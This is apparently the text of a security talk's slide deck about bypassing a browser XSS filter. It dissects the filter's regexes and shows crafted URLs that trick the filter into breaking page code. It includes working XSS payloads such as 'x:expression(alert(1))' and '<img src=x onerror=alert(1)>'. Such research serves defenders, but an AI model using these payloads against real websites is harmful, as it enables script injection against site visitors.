

The document discusses XSS (Cross-Site Scripting) attack techniques, focusing on bypassing XSS filters in various web browsers like Internet Explorer, Chrome, and Safari. It provides specific examples of how dangerous conditions in request and response matching can lead to exploitation, along with regex patterns used for style attributes and filter responses. The content highlights the inadequacies of XSS filters and offers insights into how attackers can utilize certain attributes to execute JavaScript in web pages.











![Regex of style attribute
section in the filter.
[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-15-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
First, end of attribute
Regex of style attribute
section in the filter.](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-16-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
Then, style=
Regex of style attribute
section in the filter.](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-17-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
Then, colon or equal
Regex of style attribute
section in the filter.](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-18-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
If string includes left bracket or
backslash, cut the request.
Regex of style attribute
section in the filter.](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-19-320.jpg)
![Attention here
[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
If string includes more than 0 characters of
string equal to blank after "style", cut the
request.
[0x09-0x0D] OR
[0x20] OR / OR +](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-20-320.jpg)















![Example of correct cut-off of
style attribute
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value="[XSS_HERE]">
</body>
</html>
URL: ?q=[XSS_HERE]
In this case,](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-35-320.jpg)

![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
...
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""style="x:expression(alert(1))">
...
URL: ?q⁼"style="x:expression(alert(1))](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-37-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
...
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""style="x:expression(alert(1))">
...
URL: ?q⁼"style="x:expression(alert(1))](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-38-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
...
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""style="x:expression(alert(1))">
...
URL: ?q⁼"style="x:expression(alert(1))](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-39-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
...
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""style="x:expression(alert(1))">
...
URL: ?q⁼"style="x:expression(alert(1))](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-40-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
...
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""style="x:expression(alert(1))">
...
URL: ?q⁼"style="x:expression(alert(1))](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-41-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
...
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""style="x:expression(alert(1))">
...
URL: ?q⁼"style="x:expression(alert(1))](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-42-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
...
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""style="x:expression(alert(1))">
...
URL: ?q⁼"style="x:expression(alert(1))](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-43-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
...
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""style="x:expression(alert(1))">
...
URL: ?q⁼"style="x:expression(alert(1))
Matched!](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-44-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
...
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""st#le="x:expression(alert(1))">
...
URL: ?q⁼"style="x:expression(alert(1))
adequately
cut-off!](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-45-320.jpg)

![<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""<>">
</body>
</html>
[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-48-320.jpg)
![<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""<>">
</body>
</html>
[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-49-320.jpg)
![<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""<>">
</body>
</html>
[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-50-320.jpg)
![<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""<>">
</body>
</html>
[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-51-320.jpg)
![<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""<>">
</body>
</html>
[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-52-320.jpg)
![<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""<>">
</body>
</html>
[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-53-320.jpg)
![<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value=""<>">
</body>
</html>
[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
Oh?!](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-54-320.jpg)

![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value="">
URL: ?
Matching on
URL side](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-55-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value="">
URL: ?/style](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-56-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value="">
URL: ?/style++++++
Here is 31bytes
6 of + in the URL](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-57-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value="">
URL: ?/style++++++=++
(Except =)
9 bytes, 2 of +](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-58-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value="">
URL: ?/style++++++=++=](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-59-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
<style>
body{background:gold}
</style>
</head>
<body>
<input name="q" value="">
URL: ?/style++++++=++=
Matched!](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-60-320.jpg)
![[ /+t"'`]style[ /+t]*?
=.*?([:=]|(&[#()[].]x?0*((58)|(3A)|
(61)|(3D));?)).*?([(]|(&[#()[].]x?
0*((40)|(28)|(92)|(5C));?))
<style>
body{background:gold}
</st#le>
</head>
<body>
<input name="q" value="">
URL: ?/style++++++=++=
?!](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-61-320.jpg)




![javascript:Cut-off regex
of link
{(j|(&[#()[].]x?0*((74)|(4A)|(106)|(6A));?))([t]|(&(([#()[].]x?0
*(9|(13)|(10)|A|D);?)|(tab;)|(newline;))))*(a|(&[#()[].]x?0*((65)|(
41)|(97)|(61));?))([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)
|(newline;))))*(v|(&[#()[].]x?0*((86)|(56)|(118)|(76));?))([t]|(&(
([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(newline;))))*(a|(&[#()[
].]x?0*((65)|(41)|(97)|(61));?))([t]|(&(([#()[].]x?0*(9|(13)|(10)|
A|D);?)|(tab;)|(newline;))))*(s|(&[#()[].]x?0*((83)|(53)|(115)|(73)
);?))([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(newline;)))
)*(c|(&[#()[].]x?0*((67)|(43)|(99)|(63));?))([t]|(&(([#()[].]x?0
*(9|(13)|(10)|A|D);?)|(tab;)|(newline;))))*(r|(&[#()[].]x?0*((82)|(
52)|(114)|(72));?))([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;
)|(newline;))))*(i|(&[#()[].]x?0*((73)|(49)|(105)|(69));?))([t]|(&
(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(newline;))))*(p|(&[#()[
].]x?0*((80)|(50)|(112)|(70));?))([t]|(&(([#()[].]x?0*(9|(13)|(10
)|A|D);?)|(tab;)|(newline;))))*(t|(&[#()[].]x?0*((84)|(54)|(116)|(7
4));?))([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(newline;)
)))*(:|(&(([#()[].]x?0*((58)|(3A));?)|(colon;)))).}](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-68-320.jpg)
![Make it easy to see
(j|(&[#()[].]x?0*((74)|(4A)|(106)|(6A));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
(a|(&[#()[].]x?0*((65)|(41)|(97)|(61));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
. . .
(t|(&[#()[].]x?0*((84)|(54)|(116)|(74));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
(:|(&(([#()[].]x?0*((58)|(3A));?)|(colon;)))).](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-69-320.jpg)
![Make it easy to see
(j|(&[#()[].]x?0*((74)|(4A)|(106)|(6A));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
(a|(&[#()[].]x?0*((65)|(41)|(97)|(61));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
. . .
(t|(&[#()[].]x?0*((84)|(54)|(116)|(74));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
(:|(&(([#()[].]x?0*((58)|(3A));?)|(colon;)))).
Includes j,](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-70-320.jpg)
![Make it easy to see
(j|(&[#()[].]x?0*((74)|(4A)|(106)|(6A));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
(a|(&[#()[].]x?0*((65)|(41)|(97)|(61));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
. . .
(t|(&[#()[].]x?0*((84)|(54)|(116)|(74));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
(:|(&(([#()[].]x?0*((58)|(3A));?)|(colon;)))).
Includes tab or newline character more than 0 characters,](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-71-320.jpg)
![Make it easy to see
(j|(&[#()[].]x?0*((74)|(4A)|(106)|(6A));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
(a|(&[#()[].]x?0*((65)|(41)|(97)|(61));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
. . .
(t|(&[#()[].]x?0*((84)|(54)|(116)|(74));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
(:|(&(([#()[].]x?0*((58)|(3A));?)|(colon;)))).
Includes a,](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-72-320.jpg)
![Make it easy to see
(j|(&[#()[].]x?0*((74)|(4A)|(106)|(6A));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
(a|(&[#()[].]x?0*((65)|(41)|(97)|(61));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
. . .
(t|(&[#()[].]x?0*((84)|(54)|(116)|(74));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
(:|(&(([#()[].]x?0*((58)|(3A));?)|(colon;)))).
Includes tab or newline character more than 0 characters…](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-73-320.jpg)
![Make it easy to see
(j|(&[#()[].]x?0*((74)|(4A)|(106)|(6A));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
(a|(&[#()[].]x?0*((65)|(41)|(97)|(61));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
. . .
(t|(&[#()[].]x?0*((84)|(54)|(116)|(74));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
(:|(&(([#()[].]x?0*((58)|(3A));?)|(colon;)))).
Those continue until the colon of "javascript:".](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-74-320.jpg)
![(j|(&[#()[].]x?0*((74)|(4A)|(106)|(6A));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
(a|(&[#()[].]x?0*((65)|(41)|(97)|(61));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
. . .
(t|(&[#()[].]x?0*((84)|(54)|(116)|(74));?))
([t]|(&(([#()[].]x?0*(9|(13)|(10)|A|D);?)|(tab;)|(new
line;))))*
(:|(&(([#()[].]x?0*((58)|(3A));?)|(colon;)))).
After the colon, arbitrary one character.
Make it easy to see](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-75-320.jpg)
![Cheat the filter again
<script type="text/javascript">a=1</script>
<script>
var q="[USER_INPUT]";
</script>
We assume that the designated string from the user is
stocked.(※ For simplicity, we consider It's already
outputting the string except URL parameter.)](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-76-320.jpg)

![<script type="text/javascript">a=1</script>
<script>
var q=":<img src=x onerror=alert(1)>";
</script>
URL: ?java%0A%0A%0A%0Ascript%0A%0A:
24bytes
4 of [0x0A] in URL](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-81-320.jpg)

![<script type="text/javascript">a=1</script>
<script>
var q=":<img src=x onerror=alert(1)>";
</script>
URL: ?java%0A%0A%0A%0Ascript%0A%0A:
10bytes
2 of [0x0A] in URL](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-83-320.jpg)




![["'][ ]*
(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
Filter's regex
of string literal](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-93-320.jpg)
![["'][ ]*
(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
<body>
<script>
var q="";abc.def=";
</script>
</body>
URL: ?q=";abc.def=
Matched!](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-94-320.jpg)

![["'][ ]*
(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
<script
src="//example.co.jp/test.js"
type="text/javascript">
</script>
URL: ?](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-96-320.jpg)
![["'][ ]*
(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
<script
src="//example.co.jp/test.js"
type="text/javascript">
</script>
URL: ?"](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-97-320.jpg)
![["'][ ]*
(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
<script
src="//example.co.jp/test.js"
type="text/javascript">
</script>
URL: ?"](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-98-320.jpg)
![["'][ ]*
(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
<script
src="//example.co.jp/test.js"
type="text/javascript">
</script>

URL: ?"/](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-99-320.jpg)
![["'][ ]*
(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
<script
src="//example.co.jp/test.js"
type="text/javascript">
</script>

URL: ?"/++
11bytes 2 of +](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-100-320.jpg)
![["'][ ]*
(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
<script
src="//example.co.jp/test.js"
type="text/javascript">
</script>

URL: ?"/++.](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-101-320.jpg)
![["'][ ]*
(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
<script
src="//example.co.jp/test.js"
type="text/javascript">
</script>
URL: ?"/++.+++
16bytes 3 of +](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-102-320.jpg)
![["'][ ]*
(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
<script
src="//example.co.jp/test.js"
type="text/javascript">
</script>
URL: ?"/++.+++= Matched!](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-103-320.jpg)

![["'][ ]*
(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
<script
src="//example.co#jp/test.js"
type="text/javascript">
</script>
URL: ?"/++.+++=
?!](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-104-320.jpg)



![["'][ ]*(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
...
<link rel="stylesheet"
href="../1.css">
<link rel="stylesheet"
href="../2.css">
</head>
...
<input name="q" value="[USER_INPUT]">
URL: ?q=[USER_INPUT]
The page of loading
CSS and outputting
user's input.](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-108-320.jpg)
![["'][ ]*(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
...
<link rel="stylesheet"
href="../1.css">
<link rel="stylesheet"
href="../2.css">
</head>
...

<input name="q" value="[USER_INPUT]">
URL: ?q=[USER_INPUT]&"+=+.++++=
Matched!](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-109-320.jpg)
![["'][ ]*(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
...
<link rel="stylesheet"
href="#./1.css">
<link rel="stylesheet"
href="../2.css">
</head>
...

<input name="q" value="[USER_INPUT]">
URL: ?q=[USER_INPUT]&"+=+.++++=
?!](https://image.slidesharecdn.com/xxnen-151215110405/85/X-XSS-Nightmare-1-mode-attack-XSS-Attacks-Exploiting-XSS-Filter-110-320.jpg)

![["'][ ]*(([^a-z0-9~_:'" ])|(in))
.+?[.].+?=
...
<link rel="stylesheet"
href="#./1.css">
<link rel="stylesheet"
href="../2.css">
</head>
...
